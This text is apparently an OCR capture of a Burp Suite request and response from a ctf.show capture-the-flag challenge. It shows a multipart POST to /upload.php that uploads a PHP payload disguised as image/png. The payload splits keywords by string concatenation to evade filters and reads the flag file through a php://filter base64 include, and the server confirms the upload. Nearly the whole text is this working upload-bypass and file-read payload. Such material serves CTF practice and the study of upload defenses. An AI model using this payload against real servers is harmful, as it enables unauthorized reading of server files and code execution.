 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------173886124334516361724224092442
9 Content-Length: 297
10 Origin:
http://1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show
11 Connection: close
12 Referer:
http://1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show/
13
14 -----------------------------173886124334516361724224092442
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt
"
16 Content-Type: image/png
17
18 <?=include"ph"."p://filter/convert.base64-encode/resource=../flag.
p"."hp"?>
19 -----------------------------173886124334516361724224092442--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:15:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}